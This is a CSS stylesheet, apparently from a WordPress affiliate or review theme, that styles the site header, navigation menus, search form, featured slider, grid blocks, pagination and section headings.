#main_header { width: 100%; background-color: #fff; position: relative; z-index: 9000 }
.header_top_wrap{background-color: #fff;}
.header-top { width: 1200px; margin: 0 auto; border-bottom: 1px solid #dddddd; border-left: 1px solid #dddddd; border-right: 1px solid #dddddd; min-height: 30px; overflow: visible; box-sizing: border-box; }
.header-top .top-nav { width: 50%; float: left;overflow: hidden }
.header-top .top-nav a { color: #111111; }
.header-top .top-nav li { padding-left: 13px; border-left: 1px solid #666666; margin: 0 13px 10px 0; float: left; font: 12px/12px Arial, Helvetica, trebuchet ms; }
.header-top .top-nav ul { list-style: none; overflow: hidden; margin: 9px 0px 0 15px; }
.header-top .top-nav a:hover { text-decoration: underline }
.header-top .top-nav li:first-child { margin-left: 0px; border-left: 0px; padding-left: 0; }
.header-top .top-social { overflow: visible; width: 50%; float: right; text-align: right; padding-right: 3px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
.header-top .top-social .social_icon.small_i a { float: right; margin: 5px 2px 0 0 }
.header-top .top-social .social_icon{ float: right;}
.responsive_nav_wrap { display: none; }
header .logo-section { width: 1200px; margin: 0 auto; padding: 20px 0; }
header .logo { width: 463px; float: left; margin-right: 15px; line-height: 0; padding: 5px 0 }
header .logo img { max-width: 100%; height: auto; }
header .header_second_style .logo { margin-right: 9px }
header .header_third_style .logo, header .header_fourth_style .logo { margin: 0 auto !important; width: auto; text-align: center !important; float: none !important; width: auto !important; }
header .header_third_style .logo img, header .header_fourth_style .logo img { max-width: 100%; height: auto; }
.logo .textlogo { font: 700 26px/26px Arial; letter-spacing: -0.5px; padding-bottom: 10px}
.logo .textlogo a{ color: #111}
.logo .sloganlogo { font: 14px/14px Arial; color: #888 }
.megatop_mediad { float: none; text-align: center; line-height: 0; }
.mediad.megatop_mediad img { max-width: 100%; }
.megatop_wrap { border-bottom: 1px solid #ddd; padding: 15px 0; }
.content.mediad_footer{ background: none transparent; box-shadow: none; margin: 20px auto;}
header .mediad { float: left;  }
header .header_first_style .mediad { width: 468px }
header .header_second_style .mediad { width: 728px }
header .header_third_style .mediad { display: none; }
header .header_fourth_style .mediad { width: 728px; float: none; margin: 15px auto 5px; text-align: center; }
header .mediad img { max-width: 100% !important; height: auto !important; }
.icon-search-onclick{ cursor: pointer; }
.icon-search-onclick:before{ font-family: FontAwesome; content: "\f002";}
button.icon-search-onclick i, button.act-rehub-login-popup i{ font-size: 20px !important}
button.icon-search-onclick:before{ display: none;}
#search-header-contents-wraper{ display: none;}
.top-search-onclick{ float: right; position: relative;}
.header_top_wrap .icon-in-header-small{float: right;font-size: 12px; line-height:12px;margin: 10px 7px 10px 7px}
.search-header-contents{ padding: 12px 20px 20px 20px; box-sizing: border-box; -webkit-box-sizing: border-box;}
i.re-top-menu-collapse {margin: 9px 7px 10px 10px; display: none; cursor: pointer; font-size: 18px }
form.search-form { padding: 0; border: none; /*overflow: auto;*/ background-color: #fff; position: relative;width: auto;display: inline-block; margin: 0; max-width: 100% }
form.search-form input[type="text"] { border: 1px solid #ddd; height: 34px; background-color: #fff; padding: 2px 37px 2px 7px; transition: all 0.4s ease; outline: 0  }
form.search-form input[type="text"]:hover, form.search-form input[type="text"]:focus{ border-color: #333;}
form.search-form [type="submit"] {background: none transparent; border: none; cursor: pointer; position: absolute; top: 0; right: 0; padding: 0 12px; line-height: 34px; height: 34px; vertical-align: middle; }
form.search-form *{box-sizing: border-box; -webkit-box-sizing: border-box;}
form.search-form i{ color: #aaa !important}
.pm-content .search-form, .pm-content form.search-form input[type="text"], .widget_search .search-form, .widget_search form.search-form input[type="text"]{ width: 100%}
header .search { width: 220px; float: right; padding-top: 12px; }
.logo-section .search form.search-form input[type="text"]{min-width: 215px}
.post.errorpage form.search-form{ display: inline-block; margin: 20px auto}
.main-nav {
background: #ffffff;
background: -moz-linear-gradient(top,  #ffffff 0%, #f6f6f6 47%, #ededed 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(47%,#f6f6f6), color-stop(100%,#ededed));
background: -webkit-linear-gradient(top,  #ffffff 0%,#f6f6f6 47%,#ededed 100%);
background: -o-linear-gradient(top,  #ffffff 0%,#f6f6f6 47%,#ededed 100%);
background: -ms-linear-gradient(top,  #ffffff 0%,#f6f6f6 47%,#ededed 100%);
background: linear-gradient(to bottom,  #ffffff 0%,#f6f6f6 47%,#ededed 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ededed',GradientType=0 );
box-shadow: 0 3px 5px #ccc, inset 0 1px 0 #ddd; border-bottom: none !important;  }
header .main-nav:after{content: ''; display:table; clear: both; }
header .is-sticky .main-nav { left: 0; }
nav.top_menu { width: 1200px; margin: 0 auto; box-sizing: border-box; }
.block_style nav.top_menu{padding: 0 10px}
nav.top_menu ul li { display: inline-block; position: relative; float: left; }
nav.top_menu ul li.rehub-custom-menu-item{ float: right; border: none !important}
nav.top_menu ul li.rehub-custom-menu-item a:hover{ box-shadow: none;}
nav.top_menu ul.sub-menu li { display: block; float: none; }
nav.top_menu > ul > li > a {  color: #111; padding: 13px 10px 15px 10px; display: inline-block;  border-top: 4px solid transparent; box-sizing: border-box; }
nav.top_menu > ul > li > span { cursor: pointer; padding: 13px 10px 15px 10px; display: inherit;}
nav.top_menu span.subline, #dl-menu span.subline{font-weight: 400; font-size:12px; line-height:12px;display: block;text-transform: none;margin: 5px 0px 0px 0px; opacity: 0.8;-webkit-transition: all 300ms cubic-bezier(0.5, 0, 0.5, 1);transition: all 300ms cubic-bezier(0.5, 0, 0.5, 1);}
nav.top_menu ul.menu > li.menu-item-has-children > a:before { font: 14px FontAwesome; content: '\f107';margin: 3px 0 0 7px; float: right; }
nav.top_menu ul li.menu-item-has-children { position: relative }
nav.top_menu ul li.menu-item-has-children ul li.menu-item-has-children > a:before { color: #111; content: "\f105"; font-family: FontAwesome;cursor: pointer; display: inline-block; float: right; padding-left: 8px}
nav.top_menu ul li ul { background: #fff; position: absolute; z-index: 9999999 !important; ; width: 210px;display: none; box-shadow: 0 0 4px #ccc }
nav.top_menu ul li ul li:hover ul { display: block; position: absolute; top: 0; left: 100%; width: 210px }
nav.top_menu ul li ul li a { text-transform: none; font-size: 15px; line-height: 16px; color: #111 !important; display: block; padding: 15px 18px; border-top: 1px solid #eee; font-weight: 400 }
nav.top_menu ul li ul li:first-child a{ border-top-color: transparent;}
nav.top_menu ul li a{font: 700 15px/19px 'Roboto', trebuchet ms; text-transform: uppercase; -webkit-transition: all 300ms cubic-bezier(0.5, 0, 0.5, 1);transition: all 300ms cubic-bezier(0.5, 0, 0.5, 1); overflow: hidden;}
.is-sticky nav.top_menu ul li a{ overflow: visible; font-size: 13px;}
.is-sticky nav.top_menu .subline{ font-size: 11px}
nav.top_menu > ul > li > ul > li:first-child > a:after {position: absolute;content: "";width: 0;height: 0;border-style: solid;top: -5px;left: 19px;border-width: 0 6px 6px 6px;;border-color: transparent transparent #FFF transparent;}
nav.top_menu ul ul li a:hover {box-shadow: 210px 0 0 #F9F9F9 inset;}
nav.top_menu > ul > li > a:hover, nav.top_menu > ul > li.current-menu-item a{border-top-color: #FB7203;}
nav.top_menu > ul > li > a:hover span.subline{opacity: 1}
.header_top_wrap.dark_style { background-color: #000; width: 100%; border-bottom: 1px solid #3c3c3c; color: #ccc }
.header_top_wrap.dark_style .header-top a.cart-contents, .header_top_wrap.dark_style .icon-search-onclick:before, .header_top_wrap.dark_style i.re-top-menu-collapse {color: #ccc}
.header_top_wrap.dark_style .user-ava-intop:after { color: #fff; }
.header_top_wrap.dark_style .header-top { border: none; background-color: transparent; margin-bottom: 0 }
.header_top_wrap.dark_style .header-top .top-nav a { color: #b6b6b6 }
#main_header.dark_style { background-color: #141414; }
#main_header.dark_style .textlogo a, #main_header.dark_style .textlogo{ color: #fff; }
#main_header.dark_style .sloganlogo, #main_header.dark_style .logo-section .user-ava-intop:after { color: #ccc }
#main_header.dark_style .logo-section form.search-form input[type="text"]{border: 1px solid #111;}
.main-nav.dark_style .user-ava-intop:after{color: #fff}
.main-nav.dark_style { max-height: 70px;
background-color: #3d3d3d; box-shadow: none;
background: -webkit-gradient(linear, left top, left bottom, color-stop(50%, #3d3d3d), color-stop(50%, #3d3d3d), color-stop(50%, #212121));
background: -webkit-linear-gradient(top, #3d3d3d, #212121);
background: -moz-linear-gradient(top, #3d3d3d, #212121);
background: -ms-linear-gradient(top, #3d3d3d, #212121);
background: -o-linear-gradient(top, #3d3d3d, #212121);}
.main-nav.dark_style nav.top_menu ul li.menu-item-has-children ul li.menu-item-has-children a:after{color: #ccc}
.main-nav.dark_style .dl-menuwrapper button i{ color: #fff }
.main-nav.dark_style nav.top_menu > ul > li > a{color: #fbfbfb}
header.dark_style .header-top{ border-left:none; border-right: none;}
a.logo_image_inmenu {border: none !important;display: none !important;}
a.logo_image_inmenu.padding5{padding: 5px 10px !important;}
a.logo_image_inmenu img,
span.logo_image_inmenu img{max-height: 40px; max-width: 180px;}
.is-sticky a.logo_image_inmenu, #dl-menu a.logo_image_inmenu, .logo_menu_row_enable a.logo_image_inmenu{display: inline-block !important;}
#dl-menu a.logo_image_inmenu img{ position: absolute; top: 0; left: 0; right: 0; bottom: 0; margin: auto}
@media (max-width: 1023px){
	.logo_inmenu_enable .logo_section_wrap{ display: none;}
}
.logo_menu_row_enable .logo_section_wrap{ display: none;}
.logo_inmenu_enable nav.top_menu > ul > li > a.menu-item-one-line, .logo_inmenu_enable nav.top_menu ul.menu > li.menu-item-has-children > a.menu-item-one-line:before{line-height: 40px}
.ubermenu-main{max-width: 1200px; margin: 0 auto}

/****************************************************************************
    Content Common
****************************************************************************/
.content { width: 1130px; margin: 10px auto 0 auto; background: #fff; padding: 30px 35px; box-shadow: 0px 0px 1px #bbb; position: relative; }
.content.no_shadow{ box-shadow: none; margin: 0 auto; }

@media screen and (min-width: 1200px) {
.content.no_shadow{ box-shadow: none; padding: 0; width: 1200px}
.content.no_shadow .vc_row.vc_rehub_container > .vc_col-sm-8{ width: 835px }
}
@media screen and (max-width: 1199px) and (min-width: 1024px){
	.content.no_shadow{width: 1002px; padding: 0;}
	.content.no_shadow .vc_row.vc_rehub_container > .vc_col-sm-8{width: 680px}
}
@media screen and (max-width: 1023px) and (min-width: 768px){
	.content.no_shadow, .content.no_shadow .vc_row.vc_rehub_container > .vc_col-sm-8, .content.no_shadow .sidebar{width: 748px; padding: 0;}
	.content.no_shadow .sidebar .widget{width: 374px; column-width: 374px;-webkit-column-width: 374px;}
}
@media screen and (max-width: 767px){
	.content.no_shadow, .content.no_shadow .vc_row.vc_rehub_container > .vc_col-sm-8{width: 100%}
}
.content.full_post_area{box-shadow: none; width: 100% !important; padding: 0; overflow: hidden;background-color: transparent; margin: 0}
a.comment { background: none transparent; border: 1px solid #fff; padding: 2px 5px; line-height: 16px; width: auto; height: auto; top: 10px; right: 10px; min-width: 11px; font: bold 15px 'Roboto', trebuchet ms; text-align: center; display: inline-block; position: absolute; color: #fff !important; z-index: 101; text-decoration: none !important; }
a.comment:after { top: 100%; right: 0; border: solid transparent; content: " "; height: 0; width: 0; position: absolute; pointer-events: none; border-color: rgba(255, 255, 255, 0); border-top-color: #ffffff; border-width: 7px 9px 9px 0; margin-left: -9px; }
a.comment_two { background: none transparent; border: 1px solid #000; padding: 2px 5px; line-height: 16px; width: auto; height: auto; position: relative; min-width: 11px; color: #111 !important; font: bold 15px 'Roboto', trebuchet ms; text-align: center; display: inline-block; text-decoration: none !important; }
a.comment_two:after { top: 100%; right: 0; border: solid transparent; content: " "; height: 0; width: 0; position: absolute; pointer-events: none; border-color: rgba(0, 0, 0, 0); border-top-color: #000000; border-width: 7px 9px 9px 0; margin-left: -9px; }
span.vid_icon { position: absolute; top: 10px; left: 10px; font-size: 50px; color: #fff; z-index: 100; display: block; text-shadow: 0 0 1px #666; }
span.vid_icon:hover { text-decoration: none; }
span.vid_icon_min { position: absolute; top: 50%; left: 50%; margin: -18px 0 0 -18px; z-index: 100; display: block; font-size: 36px; color: #fff; text-shadow: 0 0 1px #666; }
span.vid_icon_min:hover { text-decoration: none; }
a.fa.vid_icon{ position: absolute; top: 10px; right: 10px; font-size: 30px;  z-index: 100; }
.news_block figure:hover a.vid_icon, .news_block figure:hover a.vid_icon_min { text-shadow: none; }
.pattern {  pointer-events: none}
.pattern { bottom: 0; display: block; left: 0; opacity: 1; position: absolute; right: 0; top: 0; transition: opacity 0.5s ease 0s; width: 100%; z-index: 9; }
.news:hover .pattern, .side-twocol .columns:hover .pattern, .video_widget figure:hover .pattern, .small_post:hover .pattern, .post_slider:hover .pattern, .edd_masonry_grid:hover .pattern{ opacity: 0 }
.pagination { text-align: center; clear: both; margin: 20px auto 30px auto;}
ul.page-numbers { font-size: 1.1em; display: inline-block; white-space: nowrap; padding: 0; clear: both; border: 1px solid #e0dadf; border-right: 0; margin: 1px; }
ul.page-numbers li { border-right: 1px solid #e0dadf; margin: 0; float: left; display: inline; overflow: hidden; text-align: center; line-height: 1em; font-size: 1em; font-weight: normal; padding: .7em; min-width: 1em; }
ul.page-numbers li a, ul.page-numbers li span { margin: 0; text-decoration: none; display: block; }
ul.page-numbers li a { color: #111; }
ul.page-numbers li.current, ul.page-numbers li:hover, ul.page-numbers li:focus, ul.page-numbers li.active, .page-link > span:not(.page-link-title) { background: #f7f6f7; color: #998896; }
.page-link { border-right: 1px solid #e0dadf; position:relative; margin: 15px 0 20px 0; overflow:hidden; display: inline-block; white-space: nowrap;clear: both; }
.page-link a, .page-link > span {border: 1px solid #e0dadf; border-right:none; margin: 0;float: left;display: inline;overflow: hidden;text-align: center;line-height: 1em;font-size: 15px;padding: .7em;white-space: nowrap;min-width: 1em; text-decoration: none !important; }
.page-link a:hover { background: #f7f6f7;  }
.priced_block { margin-bottom: 15px; }
.priced_block p {float: left; }
.price_count { display: block; text-align: center; background: #111; color: #fff; }
.btn_offer_block, .rehub_offer_coupon.masked_coupon{cursor: pointer;}
.no-flash .text_copied_coupon{display: none;}
.priced_block .btn_offer_block { font: 700 15px/17px 'Roboto', trebuchet ms; float: left; color: #ffffff !important; padding: 0.5em 0.7em 0.5em 0.7em; text-transform: uppercase; position: relative; }
.small_post:hover .priced_block .btn_offer_block, .news:hover .priced_block .btn_offer_block{padding: 0.5em 0.5em 0.5em 0.6em;}
.priced_block .btn_offer_block:after { content: ""; position: absolute; top: 0; left: 100%; height: 0; width: 0; }
.priced_block .price_count { font: 700 15px/17px 'Roboto', trebuchet ms; padding: 0.5em; }
.post .priced_block { margin: 10px 0; clear: both; }
.content.landing_page { margin: 25px auto 10px auto !important; }
.landing_bottom { text-align: center; font-size: 11px }
.cats_def a { font: 700 11px/13px 'Roboto', trebuchet ms; color: #888; margin-right: 4px; display: inline-block; margin-bottom: 4px; text-transform: uppercase; text-decoration: none;}
.def_btn { padding: 6px 7px; color: #111; text-align: center; text-shadow: 0 1px 1px #fff; vertical-align: middle; cursor: pointer; background-color: #f5f5f5; background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#eeeeee), to(#dddddd)); background-image: -webkit-linear-gradient(top, #eeeeee, #dddddd); background-image: -o-linear-gradient(top, #eeeeee, #dddddd); background-image: linear-gradient(to bottom, #eeeeee, #dddddd); background-image: -moz-linear-gradient(top, #eeeeee, #dddddd); background-repeat: repeat-x; border: 1px solid #bfbfbf; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; *zoom: 1;
-webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.7), 0 1px 2px rgba(0, 0, 0, 0.09); -moz-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.7), 0 1px 2px rgba(0, 0, 0, 0.09); box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.7), 0 1px 2px rgba(0, 0, 0, 0.09); -webkit-transition: all 0.4s ease 0s; -moz-transition: all 0.4s ease 0s; -ms-transition: all 0.4s ease 0s; -o-transition: all 0.4s ease 0s; transition: all 0.4s ease 0s; }
.def_btn:hover { background-color: #ededed; background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#dddddd), to(#eeeeee)); background-image: -webkit-linear-gradient(top, #dddddd, #eeeeee); background-image: -o-linear-gradient(top, #dddddd, #eeeeee); background-image: linear-gradient(to bottom, #dddddd, #eeeeee); background-image: -moz-linear-gradient(top, #dddddd, #eeeeee); }
.def_btn:active { -webkit-box-shadow: inset 0 8px 12px rgba(197, 197, 197, 0.7), 0 1px 2px rgba(0, 0, 0, 0.09); -moz-box-shadow: inset 0 8px 12px rgba(197, 197, 197, 0.7), 0 1px 2px rgba(0, 0, 0, 0.09); box-shadow: inset 0 8px 12px rgba(197, 197, 197, 0.7), 0 1px 2px rgba(0, 0, 0, 0.09); }
figure img { width: 100%; height: auto; vertical-align: top }
figure.top_featured_image img { width: auto; height: auto; text-align: center; }
.video_widget .pattern { box-shadow: inset 0 0 120px rgba(0, 0, 0, 0.6); }
.featured_slider .pattern { box-shadow: inset 0 0 80px rgba(0, 0, 0, 0.9); }
.featured_slider:hover .score { background-color: #FF7200; border-color: #FF7200 }
.post-meta { margin-bottom: 12px; font-size: 11px; line-height: 12px; font-style: italic; color: #999;}
.top_single_area .post-meta{ margin-bottom: 10px; overflow: hidden;}
span.date_meta:before, span.cat_link_meta:before, span.comm_count_meta:before, span.postview_meta:before, span.admin_meta:before{ font-size: 3px;line-height: 12px;vertical-align: middle; padding-right: 3px; content: "\f111"; font-family: FontAwesome}
span.postview_meta:before{content: "\f06e"; font-size: 12px; font-style: normal;}
.post-meta span:first-child:before{display: none;}
.post-meta span {display: inline-block; margin-right: 3px; }
.post-meta span a, .post-meta a.admin, .post-meta a.cat{color: #111; text-decoration: none;}
.sticky h2 i, .news .detail h4 i { margin-right: 6px }
/******** Feature Slider ********/
.main_slider .pattern { background: rgba(0, 0, 0, 0.3); opacity: 0}
.main_slider.flexslider .slides .flex-active-slide .pattern{opacity: 1}
.main_slider.flexslider { width: 765px; float: left; height: 460px; border: none !important; border-radius: 0 !important; box-shadow: none !important; margin: 0 }
.main_slider.flexslider .slides { width: 100%;  margin: 0;}
.main_slider.flexslider .slides .slide { overflow:hidden;height: 460px; line-height: 460px; margin: 0;background-position: center center; background-size: cover; position: relative; text-align: center;}
.flexslider .slides img { width: 100%; height: 100% }
.main_slider.full_width_slider.flexslider{width: 100% !important; height: 490px;}
.main_slider.full_width_slider.flexslider .slides .slide{height: 490px; line-height: 490px;}
.main_slider .flex-overlay { display: inline-block; vertical-align: middle; text-align: center; z-index: 99;margin: 0 auto; position: relative;line-height: 1.42857143; transition: all 1s ease 0.6s;-webkit-transform: translateY(-30px); -moz-transform: translateY(-30px); -ms-transform: translateY(-30px); -o-transform: translateY(-30px); opacity: 0; padding: 0 50px; box-sizing:border-box;-webkit-box-sizing:border-box;}
.main_slider.flexslider .slides .flex-active-slide .flex-overlay, .main_slider.bottom_style_slider .slides .flex-overlay{-webkit-transform: translateY(0); -moz-transform: translateY(0); -ms-transform: translateY(0); -o-transform: translateY(0); transform: translateY(0); opacity: 1 }
.main_slider.bottom_style_slider .slides .flex-overlay{ opacity: 0}
.main_slider .flex-overlay .post-meta {  text-align: center; margin: 0 auto 10px auto;font-size: 11px; color: #fff;}
.main_slider .flex-overlay .post-meta a.cat { font-size: 11px; color: #fff !important; text-decoration: underline; text-transform: uppercase; }
.main_slider .flex-overlay h2 { font: 700 38px/40px 'Roboto', trebuchet ms; text-shadow: 1px 1px 1px #000;  margin: 0 0 30px 0 }
.main_slider .flex-overlay h2 a { color: #fff; text-decoration: none;  }
.main_slider .flex-overlay a.btn_more { font: bold 18px/18px 'Roboto', trebuchet ms; color: #fff; text-transform: uppercase; text-shadow: 1px 1px 1px #000; padding: 6px 24px; border: 1px solid #fff; transition: all 0.4s ease 0s !important; position: relative; overflow: hidden; display: inline-block; }
.main_slider .flex-overlay a.btn_more:hover{border-color: transparent;}
.main_slider .slides .slide:hover .pattern { opacity: 0.7 }
.main_slider .flex-direction-nav .flex-prev:before, .main_slider .flex-direction-nav .flex-next:before, .post_slider .flex-direction-nav .flex-prev:before, .post_slider .flex-direction-nav .flex-next:before{font-family: FontAwesome;font-size: 40px;text-shadow: 0 0 1px #111; line-height: 80px  }
.main_slider .flex-direction-nav .flex-prev:before, .post_slider .flex-direction-nav .flex-prev:before {content: '\f104 ';}
.main_slider .flex-direction-nav .flex-next:before, .post_slider .flex-direction-nav .flex-next:before {content: '\f105 ';}
.main_slider .flex-direction-nav a, .post_slider .flex-direction-nav a { height: 80px; width: 60px; font-size: 0; color: #fff; text-shadow:none;background-color: rgba(0, 0, 0, 0.5); text-align: center; }
.main_slider .flex-control-nav { bottom: 10px; }
.main_slider .flex-control-paging li a { background: none repeat scroll 0 0 #ddd; height: 8px; width: 8px; border-radius: 16px }
.main_slider .flex-control-nav li { margin: 2px !important }
.main_slider.flexslider:hover .flex-next{right: 0}
.main_slider.flexslider:hover .flex-prev{left: 0}
.main_slider.flexslider .priced_block{display: inline-block; margin: 0}
.main_slider.flexslider .hero-description {min-height: 30px; font-size: 1em;line-height: 1.25em;color: #f6f6f6;margin: 0 auto 30px auto;max-width: 500px;position: relative;-webkit-font-smoothing: antialiased;}
.main_slider.bottom_style_slider .slide .flex-overlay{ position: absolute; bottom: 0; left: 0; right: 0; padding: 40px;
background: -moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0.65) 100%);
background: -webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,0.65)));
background: -webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0.65) 100%);
background: -o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0.65) 100%);
background: -ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0.65) 100%);
background: linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,0.65) 100%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#a6000000',GradientType=0); }
.main_slider.bottom_style_slider .slide .flex-overlay h2{ max-width: 2900px}
.main_slider.bottom_style_slider .hero-description{ max-width: 2700px; margin: 20px 0; min-height: 10px}
.main_slider.bottom_style_slider .slide .flex-overlay .flex-overlay-wrap{  margin: 0 auto}
.main_slider.bottom_style_slider .pattern { background: none transparent}
.main_slider.bottom_style_slider .flex-control-nav {top:20px; left: 20px; text-align: left; bottom: auto; right: auto;}
.main_slider.bottom_style_slider .flex-overlay .post-meta, .main_slider.bottom_style_slider .flex-overlay{text-align: left;}
.main_slider.flexslider .priced_block .btn_offer_block{ box-shadow: none;}
.main_slider.flexslider .priced_block div{float: left;}
.main_slider.flexslider .priced_block .rehub_offer_coupon.masked_coupon:after{background-color: transparent;}
.main_slider.flexslider .priced_block .rehub_offer_coupon.not_masked_coupon{ color: #fff; border-color: #fff}
.main_slider.flexslider .priced_block .rehub_offer_coupon i{ color: #fff}

.galleryflexsinc li{width: 200px}

/******** Feature Side Coloumn ********/
.wpsm_featured_wrap{overflow: hidden; margin-bottom: 35px}
.side-twocol { width: 336px; float: right; }
.side-twocol .columns { height: 222px; position: relative; overflow: hidden; }
.side-twocol .col-1 { margin-bottom: 18px; }
.side-twocol .columns .col-item{height: 100%}
.side-twocol .news_in_thumb figure{min-height: 100px; margin: 0}
.side-twocol figure img, .side-twocol figure{height: 100%; width: 100% }
.col-feat-grid{z-index:2; background-position: center center;background-size: cover; box-shadow: -5px 0px 0px rgba(255, 255, 255, 1), 0px -5px 0px rgba(255, 255, 255, 1); position: relative;}
.col-feat-grid.item-1, .col-feat-50{ width: 50%; float: left; height: 450px}
.col-feat-50 .col-feat-grid{ width: 50%; float: left; height: 225px}
.featured_grid{overflow: hidden;}
.feat_overlay_link{width: 100%;height: 100%;position: absolute;z-index: 1;}
.col-feat-grid.item-1 .text_in_thumb h2{ font-size: 28px; line-height: 34px}
@media screen and (max-width: 1199px) and (min-width: 1024px) {
.col-feat-grid.item-1, .col-feat-50{ height: 400px}
.col-feat-50 .col-feat-grid{height: 200px}
.side-twocol{width: 300px}
.side-twocol .columns {height: 200px}
.main_slider.flexslider .slides .slide{ height: 418px; line-height: 418px}
.main_slider.flexslider{height: 418px}
}
@media screen and (max-width: 1023px) {
.side-twocol, .col-feat-grid.item-1, .col-feat-50 { float: none; width: 100%; margin-bottom: 10px; overflow: hidden;  }
.col-feat-50{margin: 0}
.side-twocol .columns{  width: 48%; float: left;}
.side-twocol .col-1 {margin: 0 4% 0 0;}
.side-twocol .columns a.comment{ display:none}
.main_slider .flex-overlay h2{font-size: 32px; line-height: 36px}
.main_slider .priced_block p{float: none;}
.side-twocol .columns{height: auto;}
.main_slider.flexslider{margin-bottom: 20px}

}
@media only screen and (max-width: 550px) {
.scroll-on-mobile{ overflow-x: auto !important;white-space: nowrap;font-size: 0;overflow-y: hidden !important;padding-top: 3px;z-index: 0;-webkit-overflow-scrolling: touch;transform: translate3d(0,0,0);}
/*.scroll-on-mobile::-webkit-scrollbar-track {background-color: #383838;}
.scroll-on-mobile::-webkit-scrollbar {height: 15px;background-color: #f4f4f4;}
.scroll-on-mobile::-webkit-scrollbar-thumb {background-color: #aaaaaa;}  */
.scroll-on-mobile .columns, .scroll-on-mobile .col-feat-grid{ width: 80%; display: inline-block; margin: 0 !important; float: none; white-space: normal;}
.col-feat-50 .col-feat-grid{ height: 200px}
.col-feat-50 {height: auto;}
.main_slider.flexslider{margin-bottom: 10px}
.col-feat-grid.item-1{height: 350px}
.col-feat-grid.item-1 .text_in_thumb h2{font-size: 21px;line-height: 24px}
}
@media only screen and (max-width: 400px) {.col-feat-grid.item-1{height: 260px} }
/******** Main Side ********/
.main-side { width: 765px; float: left; position: relative; }
.vc_row.vc_rehub_container{margin: 0 0 35px 0 }
.vc_row.vc_rehub_container > .vc_col-sm-8 {width: 765px; float: left; padding: 0}
.vc_row.vc_rehub_container > .vc_col-sm-4 {width: 336px; float: right; padding: 0}
.vc_row.vc_rehub_container .vc_column_container>.vc_column-inner{padding: 0}
.vc_custom_row_width {margin: 0 auto; padding: 0}
.vc_custom_row_width > .vc_column_container, .vc_custom_row_width > .vc_column_container > .vc_column-inner{margin: 0; padding: 0;}
@media (max-width: 768px) {

	.vc_row:not(.vc_custom_row_width), .vc_row .vc_column_container, .vc_row .vc_column_container>.vc_column-inner{margin-left: 0; margin-right: 0; padding-left: 0; padding-right: 0; overflow: hidden;}
}
.main-side.full_width { float: none; width: 100% }
.main-side .right-sec { float: right; }

/******** All Headings ********/

.wpsm-title{text-align: left; position: relative; overflow: hidden;}
.wpsm-title.right-align-title{text-align: right;}
.wpsm-title.center-align-title{text-align: center;}
.wpsm-title h5{margin: 0; padding: 15px 0; display: inline-block; position: relative; z-index: 9; background-color: #fff}
.wpsm-title h5 i{ padding: 0 4px}
.wpsm-cat-title.wpsm-title h5{background-color: transparent;}
.wpsm-title.extrasmall-size-title{margin: 0 0 22px 0}
.wpsm-title.small-size-title{margin: 0 0 23px 0}
.wpsm-title.middle-size-title{margin: 0 0 25px 0}
.wpsm-title.big-size-title{margin: 0 0 33px 0}
.wpsm-title.extrabig-size-title{margin: 0 0 32px 0}
.wpsm-title.inside-title-line.middle-size-title, .wpsm-title.inside-title-line.small-size-title{ margin: 0 0 15px 0}

.wpsm-title.under-title-line:after{content: ""; height: 1px; width: 100%; position: absolute; bottom: 0; left: 0; background-color: #eee; z-index: 10}
.wpsm-title.above-title-line:after{content: ""; height: 1px; width: 100%; position: absolute; top: 0; left: 0; background-color: #eee; z-index: 10}
.wpsm-title.inside-title-line:after{content: ""; height: 1px; width: 100%; position: absolute; top: 50%; left: 0; background-color: #eee; z-index: 1}
.wpsm-title.inside-title-line.left-align-title h5:after,
.wpsm-title.inside-title-line.right-align-title h5:before,
.wpsm-title.inside-title-line.center-align-title h5:after,
.wpsm-title.inside-title-line.center-align-title h5:before{content: ""; padding-right: 7px; padding-left: 7px; background-color: #fff}
.wpsm-title.small-line-line.left-align-title:after{z-index: 10;content: ""; height: 3px; width: 60px; position: absolute; bottom: 0; left: 0; background-color: #eee}
.wpsm-title.small-line-line.right-align-title:after{z-index: 10;content: ""; height: 3px; width: 60px; position: absolute; bottom: 0; right: 0; background-color: #eee}
.wpsm-title.small-line-line.center-align-title:after{z-index: 10;content: ""; height: 3px; width: 60px; position: absolute; bottom: 0; left: 50%; background-color: #eee; margin-left: -30px}
.add-link-title{float: right;padding: 14px;line-height: 18px;background-color: #fff;z-index: 9;position: relative; font-size: 13px;}
.wpsm-title.extrasmall-size-title .add-link-title{padding: 6px 12px;}
.wpsm-title.small-size-title .add-link-title{padding: 10px 12px;}
.wpsm-title.middle-size-title .add-link-title{padding: 14px 12px;}
.wpsm-title.big-size-title .add-link-title{padding: 18px 12px;}
.wpsm-title.extrabig-size-title .add-link-title{padding: 21px 12px;}
.wpsm-title.right-align-title .add-link-title{ float: left;}

.wpsm-title.extrasmall-size-title h5{ font-size: 13px; padding: 6px 0}
.wpsm-title.small-size-title h5{ font-size: 16px; padding: 10px 0}
.wpsm-title.middle-size-title h5{ font-size: 20px; padding: 14px 0; line-height: 25px}
.wpsm-title.big-size-title h5{ font-size: 25px; padding: 18px 0; line-height: 30px }
.wpsm-title.extrabig-size-title h5{ font-size: 32px; padding: 21px 0; line-height: 36px}

.wpsm-title.background_title.middle-size-title h5, .wpsm-title.background_title.middle-size-title .add-link-title{padding: 8px 13px}
.wpsm-title.background_title.small-size-title h5, .wpsm-title.background_title.small-size-title .add-link-title{padding: 5px 10px}
.wpsm-title.background_title.extrasmall-size-title h5, .wpsm-title.background_title.extrasmall-size-title .add-link-title{padding: 3px 8px}
